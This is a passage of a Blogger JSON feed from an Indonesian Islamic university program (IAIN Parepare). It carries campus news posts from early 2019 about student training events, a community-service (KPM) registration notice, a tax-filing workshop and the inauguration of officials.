width=\"300\"]\u003Cimg class=\"wp-image-9573 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0168-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Dr. H. Abdul Hamim. K, M. A[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan akan berlangsung selama tiga hari mulai 01 sampai 03 Februari 2019 dengan diisi beberapa pemberian  materi dan brain games seperti Master of Ceremonies, Etika Komunikasi dan News Anchor. Selain itu kegiatan akan diakhiri dengan outbond di Pantai Lumpue dan ditutup dengan malam ramah tamah di Aula IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9570\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9570 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0147-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Ihza Yogantara Lubis (Ketua Panitia)[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1608893977465528804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/outing-plus-kpi-belajar-sambil-eratkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1608893977465528804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1608893977465528804"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/outing-plus-kpi-belajar-sambil-eratkan.html","title":"Outing Plus KPI: Belajar sambil Eratkan Ukhuwah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6699554626878383705"},"published":{"$t":"2019-01-25T19:45:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:59.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"}],"title":{"type":"text","$t":"Pengumuman: Link Pendaftaran Online KPM I tahun 2019"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EDalam rangka pelaksanaan program Kuliah Pengabdian Masyarakat (KPM) I mahasiswa Institut Agama Islam Negeri (IAIN) Parepare tahun 2019, maka kami sampaikan kepada mahasiswa calon peserta, bahwa:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPendaftaran dan pengisian formulir melalui sisfo kampus dengan menggunakan \u003Cem\u003Eaccount\u003C\/em\u003E masing-masing\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBagi mahasiswa yang belum mencentang\/program mata kuliah KPM agar menghubungi TIPD\/ICT untuk dibantu proses pencetangan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ECalon peserta telah lulus minimal 110 SKS\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPersyaratan administratif:\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E4.1 Kelayakan KPM dari jurusan masing-masing\u003Cbr\/\u003E\u003Cbr\/\u003E4.2 \u003Cem\u003EF\u003C\/em\u003E\u003Cem\u003Eoto copy\u003C\/em\u003E bukti pembayaran SPP pada semester berjalan (bagi mahasiswa dengan sistem pembayaran UKT) dan bukti pembayaran KPM (bagi mahasiswa non UKT)\u003Cbr\/\u003E\u003Cbr\/\u003E4.3 Pembayaran KPM dilakukan setelah mendapat surat kelayakan dari ketua jurusan masing-masing bagi mahasiswa dengan sistem pembayaran non UKT\u003Cbr\/\u003E\u003Cbr\/\u003E4.4 Pas foto berwarna ukuran 3×4 (2 lembar)\u003Cbr\/\u003E\u003Cbr\/\u003E4.5 Berkas dibuat 2 rangkap\u003Cbr\/\u003E\u003Cbr\/\u003E4.6 Berkas dimasukkan dalam map plastik warna biru untuk laki-laki dan warna merah untuk perempuan dan diserahkan pada panitia di kantor P3M\u003Cbr\/\u003E\u003Cbr\/\u003E4.7 Berkas asli dibawa dan diperlihatkan pada panitia setelah melakukan pendaftaran melalui sisfo kampus untuk diverifikasi\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003Ca href=\"http:\/\/bit.ly\/pendataanKPM2019\"\u003E\u003Cstrong\u003ELink Pendaftaran Online Calon Peserta KPM http:\/\/bit.ly\/pendataanKPM2019 (klik)\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPendaftaran calon peserta KPM: 21 – 31 Januari 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPemberkasan (Pembayaran SPP\/registrasi, Mencentang\/program KPM di Sisfo, dan Kelengkapan Berkas): 10 Februari - 25 Februari 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPembekalan 01 Maret - 03 Maret 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPemberangkatan  13 Maret 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EKegiatan di Lokasi 13 Maret – 26 April 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPenarikan 26 April 2019\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6699554626878383705\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pengumuman-link-pendaftaran-online-kpm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6699554626878383705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6699554626878383705"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pengumuman-link-pendaftaran-online-kpm.html","title":"Pengumuman: Link Pendaftaran Online KPM I tahun 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4064897765420908504"},"published":{"$t":"2019-01-24T21:26:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:59.634+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Wakil Rektor II IAIN Parepare: Kami Ingin menjadi Warga Negara yang Baik"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESub Bagian Keuangan dan Badan Milik Negara (BMN) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan Bimbingan teknis (Bimtek) pelaporan Surat Pemberitahuan (SPT) Tahunan Orang Pribadi di Aula IAIN Parepare, Kamis (24\/01).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini dihadiri puluhan dosen serta segenap pegawai pada lingkup IAIN Parepare dengan menghadirkan pemateri dari kantor Pajak kota Parepare. Wakil Rektor II, DR Sudirman L menganggap Bimtek ini penting dilakukan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Dari kantor pajak akan memberikan bimbingan teknis seputar pengisian SPT tahunan kepada ASN (Aparatur Sipil Negara) yang merupakan salah satu kewajiban sebagai warga negara yang baik,\" ucap Sudirman saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003ESPT sebagai sarana untuk melaporkan dan mempertanggungjawabkan pajak yang dipotong atau dipungut dan disetorkan. Bagi wajib pajak yang hendak menyampaikan laporan SPT Tahunan PPh (Pajak penghasilan) Orang Pribadi maupun SPT Tahunan PPh Badan dapat mengisi dan menyampaikan laporan SPT-nya pada aplikasi e-Filing di DJP Online.\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari laman Pajak.go.id, \u003Cem\u003Ee-Filing\u003C\/em\u003E adalah suatu cara penyampaian Surat Pemberitahuan (SPT) secara elektronik yang\u003Cbr\/\u003Edilakukan secara \u003Cem\u003Eonline\u003C\/em\u003E dan \u003Cem\u003Ereal time\u003C\/em\u003E melalui internet pada \u003Cem\u003Ewebsite\u003C\/em\u003E Direktorat Jenderal Pajak \u003Ca href=\"http:\/\/www.pajak.go.id\/\"\u003E(http:\/\/www.pajak.go.id)\u003C\/a\u003E atau Penyedia Layanan SPT Elektronik atau \u003Cem\u003EApplication Service Provider (ASP)\u003C\/em\u003E. Layanan e-Filing melalui \u003Cem\u003Ewebsite\u003C\/em\u003E Direktorat Jenderal Pajak telah terintegrasi dalam layanan DJP Online, yang dapat diakses pada tautan berikut:\u003Cbr\/\u003E\u003Cbr\/\u003E(\u003Ca href=\"https:\/\/djponline.pajak.go.id\/account\/login\"\u003E\u003Cstrong\u003EKlik https:\/\/djponline.pajak.go.id\/account\/login\u003C\/strong\u003E\u003C\/a\u003E).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9536\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9536 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/cebdra-mata-24-Jan-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E Pihak Kantor Pajak kota Parepare memberikan Cendramata kepada Wakil Rektor II IAIN Parepare, Dr. H. Sudirman L, M.H[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami ingin menjadi warga negara yang baik dengan patuh dan taatnya kepada pihak pelaporan pajak ini,\" komitmen Sudirman sebelum membuka Bimtek.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4064897765420908504\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/wakil-rektor-ii-iain-parepare-kami.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4064897765420908504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4064897765420908504"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/wakil-rektor-ii-iain-parepare-kami.html","title":"Wakil Rektor II IAIN Parepare: Kami Ingin menjadi Warga Negara yang Baik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4943341630495631322"},"published":{"$t":"2019-01-23T17:06:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:00.838+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Academia Training Crew"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ERadio Akademia Institut Agama Islam Negeri (IAIN) Parepare melaksanakan academia training crew di gedung N, Minggu (20\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9515\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9515 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/50210496_10211474518973347_1891610563318906880_o-300x142.jpg\" alt=\"\" width=\"300\" height=\"142\" \/\u003E Foto: Yuniarti (trainer\/Penyiar Radio Peduli Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan diikuti oleh puluhan crew radio akademia IAIN Parepare dengan menghadirkan trainer dan praktisi dalam bidang penyiaran radio.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9511\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9511 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_20120101_084541-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Dibuka oleh Dr. Halim selaku Dekan Fakultas Ushuluddin, Adab dan Dakwah IAIN Parepare. Foto: Sisi kiri Nurhakki (Penanggungjawab radio Akademia), Tengah Dr. Halim dan Agus Salim (Praktisi)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9512\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/50231559_10211474385210003_8761599117651607552_n-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4943341630495631322\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/academia-training-crew.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4943341630495631322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4943341630495631322"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/academia-training-crew.html","title":"Academia Training Crew"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3122026311860091807"},"published":{"$t":"2019-01-18T07:50:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:01.331+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Ajak Pejabat Baru Bangun Kredibilitas"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003EPelantikan dan pengambilan sumpah terhadap 64 pejabat lingkup Institut Agama Islam Negeri (IAIN) Parepare, Kamis (17\/01). Sebelumnya Rektor IAIN Parepare Dr. Ahmad Sultra Rustan telah melantik 20 pejabat struktural IAIN Parepare pada Selasa (15\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9501\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_1971-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan dan pengambilan sumpah berlangsung di lantai V perpustakaan IAIN Parepare yang disaksikan oleh Kepala Biro Administrasi, Umum, Akademik dan Keuangan (AUAK) IAN Parepare Hj. Musyarafah, S. Sos., M. Si dan Guru Besar IAIN Parepare, Prof. Dr. H. Abd. Rahim Arsyad, MA.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9502\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_1988-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 64 pejabat yang dilantik tersebut terdiri dari Wakil rektor I, II, III, Dekan Fakultas, wakil dekan fakultas, Direktur Pascasarjana, para ketua penanggungjawab prodi, Ketua dan sekretaris Lembaga serta kepala pusat-pusat yang ada di lingkup IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan dalam sambutannya mengaku seiring peningkatan jumlah mahasiswa tantangan juga semakin berat.\u003Cbr\/\u003E\u003Cbr\/\u003E\"IAIN Parepare ini bukanlah sesuatu yang kecil, bukanlah suatu lembaga yang marjinal, kita adalah lembaga yang cukup besar. Jumlah mahasiswa kita pada saat ini lebih dari tujuh ribu orang, mendekati angka 8.000 orang. Ini suatu kuantitas yang perlu kita sama-sama perhatikan bahwa tugas kita ke depan bukan semakin ringan tetapi semakin berat,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga berharap agar para pejabat yang dilantik tetap mengaplikasikan \u003Cem\u003Etagline \u003C\/em\u003EIAIN Parepare \u003Cem\u003Emalebbi warekkeadanna makkeade ampena\u003C\/em\u003E (Santun dalam bertutur, sopan dalam berperilaku) sebagai kredibilitas institusi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya fikir perguruan tinggi harus memang menganut prinsip yang seperti ini, semakin tinggi ilmu pengetahuan kita semakin santun dalam kita bertutur dan semakin sopan kita dalam berperilaku. Ini adalah sebuah kredibilitas yang harus kita bangun, yang harus kita adakan di Institut Agama Islam Negeri Parepare,\"ucapnya sebelum menutup sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9507\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2114-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9506\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2110-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9505\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2108-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9504\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2105-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9503\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2101-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9500\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2118-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3122026311860091807\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/rektor-iain-parepare-ajak-pejabat-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3122026311860091807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3122026311860091807"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/rektor-iain-parepare-ajak-pejabat-baru.html","title":"Rektor IAIN Parepare Ajak Pejabat Baru Bangun Kredibilitas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2377443056517030960"},"published":{"$t":"2019-01-10T00:58:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:02.501+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa diharap Open Minded Jadi Wirausaha"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EProgram studi (Prodi) Manajemen Dakwah jurusan Dakwah dan Komunikasi Institut Agama Islam Negeri (IAIN) Parepare menggelar workshop kewirausahaan. Kegiatan yang dilaksanakan di Aula IAIN Parepare ini diikuti oleh ratusan mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9469\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0009-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua penanggungjawab Prodi Manajemen Dakwah, Zulfah mengungkapkan workshop ini dilakukan guna menambah  pengetahuan mahasiswa terkait dengan wirausaha khususya peluang wirausaha dalam bidang haji dan umrah. Selain itu, pada Prodi Manajemen Dakwah memang terdapat mata kuliah manajemen wirausaha, Haji dan Umrah sehingga dapat menjadi motivasi bagi peserta workshop dikarenakan pemateri yang hadir merupakan pengusaha sukses di bidang travel Haji dan Umrah yakni H. Bunyamin M. Yapid, LC., M.H (Direktur utama travel PT. An-Nur Maarif).\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita tanamkan kepada mahasiswa, bagaimana cara berfikirnya itu masuk kuliah bukan hanya berfikir menjadi PNS (Pegawai Negeri Sipil) tetapi dia harus berwirausaha,\" ucap Bunyamin usai workshop.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9471\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0092-copy-300x241.jpg\" alt=\"\" width=\"300\" height=\"241\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Bunyamin optimis jika mahasiswa Dakwah dan Komunikasi dibekali ilmu haji dan umroh akan mumpuni dalam melayani tamu-tamu Allah (jemaah haji dan umroh). Selain itu, mahasiswa Dakwah dan Komunikasi dapat membawa pariwisata konvensional ke pariwisata syariah.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Mereka membawa tamu ke negara-negara yang tidak banyak muslim akan tetapi mereka akan sangat memperhatikan yang namanya wisata halal yang namanya waktu-waktu shalat, makanan halal. Mereka akan perhatikan karena mereka berbasic ilmu agama,\" tambah Benyamin yang telah memiliki kantor cabang tersebar di Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9470\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0107-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9474\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9474 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0026-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Moderator: A. M. Iqbal Salam, M. Fil (kiri)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9464\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0067-1-300x136.jpg\" alt=\"\" width=\"300\" height=\"136\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9473\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0074-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2377443056517030960\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/mahasiswa-diharap-open-minded-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2377443056517030960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2377443056517030960"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/mahasiswa-diharap-open-minded-jadi.html","title":"Mahasiswa diharap Open Minded Jadi Wirausaha"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7131822414747137810"},"published":{"$t":"2019-01-09T15:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:02.795+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kolaborasi Tiga HMJ, Gelar Dialog Manajemen"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ETiga pengurus Himpunan Program studi (Hima Prodi) studi manajemen yang ada di Institut Agama Islam Negeri (IAIN) Parepare saling berkolaborasi menggelar kegiatan Dialog Manajemen, Selasa (08\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9462\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0008-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ETiga program studi tersebut di antaranya Manajemen Keuangan Syariah, Manajemen Dakwah dan Manajemen Pendidikan Islam. Dialog yang mengusung tema Islamic Leadership dihadiri Ketua jurusan, Ketua penanggungjawab Prodi dan puluhan mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003EHadir narasumber Dr. Abu Bakar Djuddah, M. Pd (Plt. Wakil Rektor III bidang Kemahasiswaan dan Kerjasama IAIN Parepare), Dr. 